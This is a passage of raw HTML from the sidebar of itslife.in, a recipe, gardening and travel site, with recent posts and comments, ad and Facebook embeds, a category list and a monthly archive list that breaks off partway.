&ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (184)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (175)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (483)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (369)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,202)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (85)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
